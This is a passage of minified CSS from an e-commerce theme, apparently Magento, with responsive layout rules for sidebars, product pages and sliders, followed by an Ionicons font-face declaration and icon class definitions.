.limiter,.page-layout-3columns .toolbar.toolbar-products .sorter{min-width:40%}}@media (min-width:1200px) and (max-width:1365px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 70px)}}@media (max-width:1199.98px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:unset}}@media (min-width:992px){body .sidebar-mobile--title{display:none}}@media (max-width:991px){body .col.column.main,body .sidebar.sidebar-main,body .sidebar.sidebar-additional{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}body .sidebar-mobile--title{margin:0 -20px 0;padding:10px 50px 6px 20px;background-color:#fff;color:#000;width:320px;position:relative}body .sidebar-mobile--title h3{text-transform:uppercase;font-size:14px}body .sidebar-mobile--title .close-sidebar-action{position:absolute;right:20px;top:50%;color:#000;background:0 0;border:none;font-size:20px;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}body .sidebar-action-mobile--left,body .sidebar-action-mobile--right{position:relative;z-index:999}body .sidebar-action-mobile--left:after,body .sidebar-action-mobile--right:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);opacity:0;visibility:hidden;z-index:11;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.active-sidebar .header,body.active-sidebar-right .header{position:static !important}body.active-sidebar .navbar_sidebar,body.active-sidebar-right .navbar_sidebar{display:none !important}body.active-sidebar .sidebar-action-mobile--left:after{visibility:visible;opacity:1;left:320px}body.active-sidebar.page-layout-2columns-right .sidebar-action-mobile--left:after{right:320px;left:0}body.active-sidebar-right .sidebar-action-mobile--right:after{visibility:visible;opacity:1;right:320px}}body .navbar_sidebar{display:none}@media (max-width:991px){body .navbar_sidebar{display:block;background-color:#fff;padding:5px;border:1px solid #d4d4d4;font-size:1.2rem;border-radius:0 5px 5px 0;text-transform:initial;line-height:1;border-left:0}body .navbar_sidebar .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}body .navbar_sidebar.navbar_sidebar--right{right:0;left:auto;border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0}}@media (max-width:991px){body.page-layout-2columns-left .sidebar.sidebar-main,body.page-layout-2columns-right .sidebar.sidebar-main{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-2columns-left .filter-title strong,body.page-layout-2columns-right .filter-title strong{display:none}body.page-layout-2columns-left.active-sidebar .sidebar.sidebar-main,body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-2columns-left.active-sidebar .navbar_sidebar,body.page-layout-2columns-right.active-sidebar .navbar_sidebar{display:none !important}body.page-layout-2columns-right .navbar_sidebar{border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0;right:0;left:auto}body.page-layout-2columns-right .sidebar.sidebar-main{left:100%}body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:calc(100% - 320px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-3columns .sidebar.sidebar-additional{left:100%}body.page-layout-3columns.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-3columns.active-sidebar-right .sidebar.sidebar-additional{left:calc(100% - 320px)}}.catalogsearch-advanced-result .toolbar.toolbar-products{justify-content:right}.catalogsearch-advanced-result .message.notice{margin-bottom:20px}@media (min-width:992px){.catalog-category-view .toolbar.toolbar-products,.catalogsearch-result-index .toolbar.toolbar-products,.catalogsearch-advanced-result .toolbar.toolbar-products{justify-content:right}.catalog-category-view .toolbar .limiter,.catalogsearch-result-index .toolbar .limiter,.catalogsearch-advanced-result .toolbar .limiter{margin-right:-15px}}@media (max-width:415px){.catalog-category-view .category-view-center,.catalogsearch-result-index .category-view-center,.catalogsearch-advanced-result .category-view-center{width:100%}}@media (max-width:991.98px){.catalog-product-view .row.row-detail-product{justify-content:space-around}.catalog-product-view .product-info-main{margin-top:10px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;padding:0 15px;max-width:80%}.catalog-product-view .product.media .product-additional-information{display:none}.catalog-product-view .box-tocart .actions{width:100%}.catalog-product-view .box-tocart .actions .tocart{width:100%}.catalog-product-view .mobile-product-additional-information{display:block}.catalog-product-view .mobile-product-additional-information .authenticity-block,.catalog-product-view .mobile-product-additional-information .customer-service-block{padding:50px 15px}.catalog-product-view .mobile-product-additional-information .authenticity-block p,.catalog-product-view .mobile-product-additional-information .customer-service-block p{font-size:12px}}@media (max-width:767.98px){.catalog-product-view .product.media{-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .page-title-wrapper{height:0 !important;padding:0 !important;overflow:hidden !important}}@media (max-width:991.98px){.product-detail-information .product-data-items-menu .data.item.title{display:table-cell;font-size:20px;padding:0 25px}}@media (max-width:767.98px){.product-detail-information .product-data-items-menu{display:none}.product-detail-information .block.review-add .legend.review-legend,.product-detail-information .block.review-list .legend.review-legend,.product-detail-information .block.review-add .block-title strong,.product-detail-information .block.review-list .block-title strong,.product-detail-information .block.review-add .block-title strong,.product-detail-information .block.review-list .block-title strong{text-align:left}.product-detail-information .review-field-ratings .control>.nested{display:block}.product-detail-information .review-field-ratings .review-field-rating{padding-left:0}.product-detail-information .review-field-ratings .review-field-rating .review-control-vote{transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;margin-top:2px}}@media (max-width:575px){.blog-post-view .blog-post .post-metas-share{display:inherit}.blog-post-view .blog-post .post-metas-share .post-metas{justify-content:center;margin-bottom:10px}.post-comments .comment-list .comment-list-container .item .info .posted-on{margin-left:0;display:block}}@media (max-width:1199.98px) and (min-width:768px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:767.98px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.content-block .menu-product-tabs .nav-item{margin:0 0 10px;padding:0;width:100%}}@media (max-width:992px){.instagram-shop{padding:0}}@media (max-width:767px){.instagram-shop .content-heading{margin-bottom:0}.instagram-shop .content-heading .subtitle.ins-title{letter-spacing:.1rem}.instagram-shop .content-heading .title{font-size:42px;line-height:50px;margin-top:10px}}@media (max-width:480px){.instagram-shop .content-heading .title{font-size:30px;line-height:32px}}@media (max-width:767px){.parallax .parallax-content.para-right{float:none;margin-right:0}.parallax .parallax-content.para-left{float:none;margin-left:0}.parallax .parallax-content .title{font-size:40px;line-height:50px;margin:20px 0 40px}}@media (max-width:1200px){.slider-golden .page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:50%;bottom:unset;left:50%;right:auto;transform:translate(-50%,-50%);width:100%}.banner-price{display:none}.shoes-video .video-intro{padding-left:30px}}@media (min-width:768px) and (max-width:1200px){.shoes-video .video-intro .content-title .title{font-size:24px;line-height:40px}}@media (max-width:991px){.slider-golden .item-image{display:block;min-height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.slider-golden .item-image img{opacity:0 !important}.slider-golden .page-header-sliders.fullscreen-slider{height:100% !important}.slider-golden .page-header-sliders .caption-text h3{font-size:28px;line-height:42px}}@media (max-width:768px){.catalog-category-view .container{max-width:100% !important}.shoes-video .video-intro{padding-left:0;margin-top:30px}.shoes-add-cart .single-product .product-top-detail{margin-top:0;text-align:left;margin-bottom:30px}.info-product .container,.shoes-add-cart .container{max-width:100%}.certified .left-content{align-items:center}.certified .left-content h2{font-size:8vw;margin:10px 0}.certified .left-content p:last-child{margin:15px 0 30px}.catalog-category-view h1,.brand-brand-view h1{font-size:15px}.catalog-category-view .category-view,.brand-brand-view .category-view{width:100%}.catalog-category-view .category-view h1,.brand-brand-view .category-view h1{font-size:24px}.catalog-category-view .category-view .category-description,.brand-brand-view .category-view .category-description{display:block;margin-bottom:0;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;max-height:3.4em;transition:max-height 1s cubic-bezier(0,1,0,1)}.catalog-category-view .category-view .category-description div *,.brand-brand-view .category-view .category-description div *{padding:0 !important}.catalog-category-view .category-view .category-description.active,.brand-brand-view .category-view .category-description.active{max-height:200px;transition:max-height 1s ease-in-out}.catalog-category-view .category-view .expand-description,.brand-brand-view .category-view .expand-description{cursor:pointer;display:block !important;height:32px;margin-bottom:10px}.catalog-category-view .category-view .expand-description:after,.brand-brand-view .category-view .expand-description:after{content:'\e64b';font-family:"themify";font-size:20px;color:#000;width:32px;height:32px;display:inherit;margin:0 auto}.catalog-category-view .category-view .expand-description.active:after,.brand-brand-view .category-view .expand-description.active:after{content:'\e648'}}@font-face{font-family:Ionicons;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/ionicons.eot?v=2.0.0);src:url(../../frontend/Mgs/myzah/fr_FR/fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../../frontend/Mgs/myzah/fr_FR/fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../../frontend/Mgs/myzah/fr_FR/fonts/ionicons.woff?v=2.0.0) format("woff"),url(../../frontend/Mgs/myzah/fr_FR/fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ion-alert-circled:before,.ion-alert:before,.ion-android-add-circle:before,.ion-android-add:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-cloud:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done-all:before,.ion-android-done:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite-outline:before,.ion-android-favorite:before,.ion-android-film:before,.ion-android-folder-open:before,.ion-android-folder:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone-off:before,.ion-android-microphone:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-notifications:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person-add:before,.ion-android-person:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove-circle:before,.ion-android-remove:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share-alt:before,.ion-android-share:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-star:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace-outline:before,.ion-backspace:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox-working:before,.ion-chatbox:before,.ion-chatboxes:before,.ion-chatbubble-working:before,.ion-chatbubble:before,.ion-chatbubbles:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-checkmark:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close-circled:before,.ion-close-round:before,.ion-close:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code-download:before,.ion-code-working:before,.ion-code:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document-text:before,.ion-document:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email-unread:before,.ion-email:before,.ion-erlenmeyer-flask-bubbles:before,.ion-erlenmeyer-flask:before,.ion-eye-disabled:before,.ion-eye:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash-off:before,.ion-flash:before,.ion-folder:before,.ion-fork-repo:before,.ion-fork:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy-outline:before,.ion-happy:before,.ion-headphone:before,.ion-heart-broken:before,.ion-heart:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-help:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information-circled:before,.ion-information:before,.ion-ionic:before,.ion-ios-alarm-outline:before,.ion-ios-alarm:before,.ion-ios-albums-outline:before,.ion-ios-albums:before,.ion-ios-americanfootball-outline:before,.ion-ios-americanfootball:before,.ion-ios-analytics-outline:before,.ion-ios-analytics:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at-outline:before,.ion-ios-at:before,.ion-ios-barcode-outline:before,.ion-ios-barcode:before,.ion-ios-baseball-outline:before,.ion-ios-baseball:before,.ion-ios-basketball-outline:before,.ion-ios-basketball:before,.ion-ios-bell-outline:before,.ion-ios-bell:before,.ion-ios-body-outline:before,.ion-ios-body:before,.ion-ios-bolt-outline:before,.ion-ios-bolt:before,.ion-ios-book-outline:before,.ion-ios-book:before,.ion-ios-bookmarks-outline:before,.ion-ios-bookmarks:before,.ion-ios-box-outline:before,.ion-ios-box:before,.ion-ios-briefcase-outline:before,.ion-ios-briefcase:before,.ion-ios-browsers-outline:before,.ion-ios-browsers:before,.ion-ios-calculator-outline:before,.ion-ios-calculator:before,.ion-ios-calendar-outline:before,.ion-ios-calendar:before,.ion-ios-camera-outline:before,.ion-ios-camera:before,.ion-ios-cart-outline:before,.ion-ios-cart:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatbubble-outline:before,.ion-ios-chatbubble:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-checkmark:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock-outline:before,.ion-ios-clock:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-close:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-download:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-outline:before,.ion-ios-cloudy:before,.ion-ios-cog-outline:before,.ion-ios-cog:before,.ion-ios-color-filter-outline:before,.ion-ios-color-filter:before,.ion-ios-color-wand-outline:before,.ion-ios-color-wand:before,.ion-ios-compose-outline:before,.ion-ios-compose:before,.ion-ios-contact-outline:before,.ion-ios-contact:before,.ion-ios-copy-outline:before,.ion-ios-copy:before,.ion-ios-crop-strong:before,.ion-ios-crop:before,.ion-ios-download-outline:before,.ion-ios-download:before,.ion-ios-drag:before,.ion-ios-email-outline:before,.ion-ios-email:before,.ion-ios-eye-outline:before,.ion-ios-eye:before,.ion-ios-fastforward-outline:before,.ion-ios-fastforward:before,.ion-ios-filing-outline:before,.ion-ios-filing:before,.ion-ios-film-outline:before,.ion-ios-film:before,.ion-ios-flag-outline:before,.ion-ios-flag:before,.ion-ios-flame-outline:before,.ion-ios-flame:before,.ion-ios-flask-outline:before,.ion-ios-flask:before,.ion-ios-flower-outline:before,.ion-ios-flower:before,.ion-ios-folder-outline:before,.ion-ios-folder:before,.ion-ios-football-outline:before,.ion-ios-football:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-b-outline:before,.ion-ios-game-controller-b:before,.ion-ios-gear-outline:before,.ion-ios-gear:before,.ion-ios-glasses-outline:before,.ion-ios-glasses:before,.ion-ios-grid-view-outline:before,.ion-ios-grid-view:before,.ion-ios-heart-outline:before,.ion-ios-heart:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-help:before,.ion-ios-home-outline:before,.ion-ios-home:before,.ion-ios-infinite-outline:before,.ion-ios-infinite:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-information:before,.ion-ios-ionic-outline:before,.ion-ios-keypad-outline:before,.ion-ios-keypad:before,.ion-ios-lightbulb-outline:before,.ion-ios-lightbulb:before,.ion-ios-list-outline:before,.ion-ios-list:before,.ion-ios-location-outline:before,.ion-ios-location:before,.ion-ios-locked-outline:before,.ion-ios-locked:before,.ion-ios-loop-strong:before,.ion-ios-loop:before,.ion-ios-medical-outline:before,.ion-ios-medical:before,.ion-ios-medkit-outline:before,.ion-ios-medkit:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-mic:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-minus:before,.ion-ios-monitor-outline:before,.ion-ios-monitor:before,.ion-ios-moon-outline:before,.ion-ios-moon:before,.ion-ios-more-outline:before,.ion-ios-more:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate-outline:before,.ion-ios-navigate:before,.ion-ios-nutrition-outline:before,.ion-ios-nutrition:before,.ion-ios-paper-outline:before,.ion-ios-paper:before,.ion-ios-paperplane-outline:before,.ion-ios-paperplane:before,.ion-ios-partlysunny-outline:before,.ion-ios-partlysunny:before,.ion-ios-pause-outline:before,.ion-ios-pause:before,.ion-ios-paw-outline:before,.ion-ios-paw:before,.ion-ios-people-outline:before,.ion-ios-people:before,.ion-ios-person-outline:before,.ion-ios-person:before,.ion-ios-personadd-outline:before,.ion-ios-personadd:before,.ion-ios-photos-outline:before,.ion-ios-photos:before,.ion-ios-pie-outline:before,.ion-ios-pie:before,.ion-ios-pint-outline:before,.ion-ios-pint:before,.ion-ios-play-outline:before,.ion-ios-play:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-plus:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetags-outline:before,.ion-ios-pricetags:before,.ion-ios-printer-outline:before,.ion-ios-printer:before,.ion-ios-pulse-strong:before,.ion-ios-pulse:before,.ion-ios-rainy-outline:before,.ion-ios-rainy:before,.ion-ios-recording-outline:before,.ion-ios-recording:before,.ion-ios-redo-outline:before,.ion-ios-redo:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-refresh:before,.ion-ios-reload:before,.ion-ios-reverse-camera-outline:before,.ion-ios-reverse-camera:before,.ion-ios-rewind-outline:before,.ion-ios-rewind:before,.ion-ios-rose-outline:before,.ion-ios-rose:before,.ion-ios-search-strong:before,.ion-ios-search:before,.ion-ios-settings-strong:before,.ion-ios-settings:before,.ion-ios-shuffle-strong:before,.ion-ios-shuffle:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipbackward:before,.ion-ios-skipforward-outline:before,.ion-ios-skipforward:before,.ion-ios-snowy:before,.ion-ios-speedometer-outline:before,.ion-ios-speedometer:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-star:before,.ion-ios-stopwatch-outline:before,.ion-ios-stopwatch:before,.ion-ios-sunny-outline:before,.ion-ios-sunny:before,.ion-ios-telephone-outline:before,.ion-ios-telephone:before,.ion-ios-tennisball-outline:before,.ion-ios-tennisball:before,.ion-ios-thunderstorm-outline:before,.ion-ios-thunderstorm:before,.ion-ios-time-outline:before,.ion-ios-time:before,.ion-ios-timer-outline:before,.ion-ios-timer:before,.ion-ios-toggle-outline:before,.ion-ios-toggle:before,.ion-ios-trash-outline:before,.ion-ios-trash:before,.ion-ios-undo-outline:before,.ion-ios-undo:before,.ion-ios-unlocked-outline:before,.ion-ios-unlocked:before,.ion-ios-upload-outline:before,.ion-ios-upload:before,.ion-ios-videocam-outline:before,.ion-ios-videocam:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass-outline:before,.ion-ios-wineglass:before,.ion-ios-world-outline:before,.ion-ios-world:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-minus:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon-round:before,.ion-navicon:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person-add:before,.ion-person-stalker:before,.ion-person:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-plus:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply-all:before,.ion-reply:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad-outline:before,.ion-sad:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android-outline:before,.ion-social-android:before,.ion-social-angular-outline:before,.ion-social-angular:before,.ion-social-apple-outline:before,.ion-social-apple:before,.ion-social-bitcoin-outline:before,.ion-social-bitcoin:before,.ion-social-buffer-outline:before,.ion-social-buffer:before,.ion-social-chrome-outline:before,.ion-social-chrome:before,.ion-social-codepen-outline:before,.ion-social-codepen:before,.ion-social-css3-outline:before,.ion-social-css3:before,.ion-social-designernews-outline:before,.ion-social-designernews:before,.ion-social-dribbble-outline:before,.ion-social-dribbble:before,.ion-social-dropbox-outline:before,.ion-social-dropbox:before,.ion-social-euro-outline:before,.ion-social-euro:before,.ion-social-facebook-outline:before,.ion-social-facebook:before,.ion-social-foursquare-outline:before,.ion-social-foursquare:before,.ion-social-freebsd-devil:before,.ion-social-github-outline:before,.ion-social-github:before,.ion-social-google-outline:before,.ion-social-google:before,.ion-social-googleplus-outline:before,.ion-social-googleplus:before,.ion-social-hackernews-outline:before,.ion-social-hackernews:before,.ion-social-html5-outline:before,.ion-social-html5:before,.ion-social-instagram-outline:before,.ion-social-instagram:before,.ion-social-javascript-outline:before,.ion-social-javascript:before,.ion-social-linkedin-outline:before,.ion-social-linkedin:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest-outline:before,.ion-social-pinterest:before,.ion-social-python:before,.ion-social-reddit-outline:before,.ion-social-reddit:before,.ion-social-rss-outline:before,.ion-social-rss:before,.ion-social-sass:before,.ion-social-skype-outline:before,.ion-social-skype:before,.ion-social-snapchat-outline:before,.ion-social-snapchat:before,.ion-social-tumblr-outline:before,.ion-social-tumblr:before,.ion-social-tux:before,.ion-social-twitch-outline:before,.ion-social-twitch:before,.ion-social-twitter-outline:before,.ion-social-twitter:before,.ion-social-usd-outline:before,.ion-social-usd:before,.ion-social-vimeo-outline:before,.ion-social-vimeo:before,.ion-social-whatsapp-outline:before,.ion-social-whatsapp:before,.ion-social-windows-outline:before,.ion-social-windows:before,.ion-social-wordpress-outline:before,.ion-social-wordpress:before,.ion-social-yahoo-outline:before,.ion-social-yahoo:before,.ion-social-yen-outline:before,.ion-social-yen:before,.ion-social-youtube-outline:before,.ion-social-youtube:before,.ion-soup-can-outline:before,.ion-soup-can:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle-filled:before,.ion-toggle:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt-outline:before,.ion-tshirt:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before,.ionicons{display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"